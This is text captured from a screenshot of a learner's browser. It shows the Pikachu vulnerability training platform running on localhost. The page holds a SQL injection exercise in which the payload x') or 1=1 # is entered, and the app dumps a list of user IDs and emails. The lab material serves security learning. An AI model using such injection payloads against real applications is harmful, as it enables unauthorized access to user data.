 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=x')+or+1%3D1+%23&submit=查询
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
sqli > x
点一下提示~
what's your username?
x') or 1=1 # 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: 2956545822@qq.com
your uid:7
your email is: lili@pikachu.com